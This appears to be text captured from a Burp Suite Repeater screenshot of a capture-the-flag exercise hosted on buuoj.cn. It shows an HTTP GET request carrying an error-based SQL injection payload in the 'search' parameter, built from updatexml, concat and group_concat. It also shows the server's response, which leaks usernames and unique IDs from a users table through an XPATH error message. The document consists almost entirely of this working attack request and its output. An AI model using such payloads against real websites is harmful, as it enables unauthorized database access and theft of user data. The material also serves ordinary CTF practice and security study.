 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn APIKit
5 × +
Send Cancel < > Target: http://a7f49b8e-8570-417a-9ac6-82e5a4c0c061.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?search=
updatexml(1,concat(0x7e,(select+group_concat(user,0x7e,uniqueid)+from+users),0x7e),1)
HTTP/1.1
2 Host: a7f49b8e-8570-417a-9ac6-82e5a4c0c061.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Referer: http://a7f49b8e-8570-417a-9ac6-82e5a4c0c061.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 30 Nov 2022 07:52:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 54
6 Connection: close
7 X-Powered-By: PHP/7.4.0
8
9 XPATH syntax error: '~admin~837461526918364526,john~1'
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 233 bytes | 65 millis